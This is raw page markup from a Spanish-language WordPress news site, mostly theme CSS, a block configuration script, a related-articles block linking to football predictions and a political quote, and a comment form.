				.ie11 .tdi_138_874 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_138_874 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_138_874 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_138_874 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_138_874 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_138_874 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_138_874 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_138_874 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_138_874.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_138_874 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_138_874 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_138_874 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_138_874 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_138_874 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_138_874 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_138_874 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_138_874 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_138_874 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_138_874 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_138_874 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_138_874 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_138_874 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_138_874 .td_module_flex_1 .td-post-date,
				.tdi_138_874 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_138_874 .td_module_flex_4 .td-post-date,
				.tdi_138_874 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_138_874 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_138_874 .td_module_flex_1 .td-icon-star,
                .tdi_138_874 .td_module_flex_1 .td-icon-star-empty,
                .tdi_138_874 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_138_874 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_138_874 .td_module_flex_4 .td-icon-star,
                .tdi_138_874 .td_module_flex_4 .td-icon-star-empty,
                .tdi_138_874 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_138_874 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_138_874 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_138_874 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_138_874 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_138_874 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_138_874.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_138_874 .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_138_874 .td-block-title a,
				.tdi_138_874 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_138_874 .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_138_874 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_138_874 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_138_874 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_138_874 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_138_874 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_138_874 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_138_874 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_138_874 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_138_874 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_138_874 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_874 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_138_874 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_138_874 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_138_874 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_138_874 .td-block-title a,
				.tdi_138_874 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_138_874 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_138_874 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_138_874 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_138_874 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_138_874 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_138_874 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_138_874 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_138_874 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_138_874 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_138_874 = new tdBlock();
block_tdi_138_874.id = "tdi_138_874";
block_tdi_138_874.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Relacionados","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138_874","tdc_css_class":"tdi_138_874","tdc_css_class_style":"tdi_138_874_rand_style"}';
block_tdi_138_874.td_column_number = "2";
block_tdi_138_874.block_type = "td_flex_block_4";
block_tdi_138_874.post_count = "3";
block_tdi_138_874.found_posts = "255";
block_tdi_138_874.header_color = "";
block_tdi_138_874.ajax_pagination_infinite_stop = "";
block_tdi_138_874.max_num_pages = "85";
tdBlocksArray.push(block_tdi_138_874);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_138_874 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/" rel="bookmark" class="td-image-wrap " title="Corinthians vs Boca Juniors Pronóstico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/06/3030-696x406.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/06/3030.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/" rel="bookmark" title="Corinthians vs Boca Juniors Pronóstico">Corinthians vs Boca Juniors Pronóstico</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-28T01:17:47-05:00" >junio 28, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corinthians vs Boca Juniors: en la búsqueda de lograr un buen resultado en la primera parte para terminar por asegurar su pasaje en suelo...</div>
                    
                    <div class="td-read-more">
                        <a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/" rel="bookmark" class="td-image-wrap " title="Colo Colo vs Internacional Pronóstico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/06/6544dfrf-696x429.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/06/6544dfrf.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/deporte/" class="td-post-category">Deporte</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/" rel="bookmark" title="Colo Colo vs Internacional Pronóstico">Colo Colo vs Internacional Pronóstico</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-28T00:47:53-05:00" >junio 28, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Colo Colo vs Internacional: Duelo de octavos de final entre dos históricos del continente, Colo Colo es el único equipo chileno que logró ser...</div>
                    
                    <div class="td-read-more">
                        <a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/cesar-hildebrandt-castillo-va-a-sobrevivir-todo-lo-que-pueda-porque-su-fin-es-durar/" rel="bookmark" class="td-image-wrap " title="Cesar Hildebrandt: “Castillo va a sobrevivir todo lo que pueda porque su fin es durar”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/03/2654efr-696x383.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/03/2654efr.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/politica/" class="td-post-category">Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/cesar-hildebrandt-castillo-va-a-sobrevivir-todo-lo-que-pueda-porque-su-fin-es-durar/" rel="bookmark" title="Cesar Hildebrandt: “Castillo va a sobrevivir todo lo que pueda porque su fin es durar”">Cesar Hildebrandt: “Castillo va a sobrevivir todo lo que pueda porque su fin es durar”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T16:55:57-05:00" >marzo 22, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/cesar-hildebrandt-castillo-va-a-sobrevivir-todo-lo-que-pueda-porque-su-fin-es-durar/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El periodista César Hildebrant se refirió a la tendencia de países de América Latina como Chile y Colombia de optar por encaminar sus gobiernos...</div>
                    
                    <div class="td-read-more">
                        <a href="https://datoaldia.com/cesar-hildebrandt-castillo-va-a-sobrevivir-todo-lo-que-pueda-porque-su-fin-es-durar/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_138_874" data-td_block_id="tdi_138_874"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_138_874" data-td_block_id="tdi_138_874"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_139_d9d tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_139_d9d" >
<style>
/* custom css */
.tdi_139_d9d cite a:hover{
                    color: #008d7f;
                }.tdi_139_d9d .comment-link{
                    display: inline-block;
                }.tdi_139_d9d .comment-reply-link:hover,
                .tdi_139_d9d #cancel-comment-reply-link:hover,
                .tdi_139_d9d .logged-in-as a:hover{
                    color: #000000;
                }.tdi_139_d9d .comment{
                    border-bottom-style: dashed;
                }.tdi_139_d9d .comment .children{
                    border-top-style: dashed;
                }.tdi_139_d9d .td-block-title a,
				.tdi_139_d9d .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_139_d9d cite{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_139_d9d .comment-link,
				.tdi_139_d9d .comment-edit-link{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_139_d9d .comment-content p{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_139_d9d .comment-reply-link{
					font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_139_d9d .comment-reply-title{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_139_d9d input[type=text],
                .tdi_139_d9d textarea{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_139_d9d .comment-form .submit{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_139_d9d .comment-form-cookies-consent label,
                .tdi_139_d9d .logged-in-as,
                .tdi_139_d9d .logged-in-as a,
                .tdi_139_d9d .td-closed-comments{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139_d9d .td-block-title a,
				.tdi_139_d9d .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_139_d9d cite{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_139_d9d .comment-reply-title{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://datoaldia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentario:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nombre:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Correo electrónico:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Sitio web:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1412' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_141_dd9  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_dd9{
                    vertical-align: baseline;
                }.tdi_141_dd9 > .wpb_wrapper,
				.tdi_141_dd9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141_dd9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141_dd9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_143_c90 " ><div class="td_block_wrap td_block_social_counter td_block_widget tdi_144_d6d td-pb-border-top td-social-style8 td-social-boxed td-social-font-icons td_block_template_8">
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
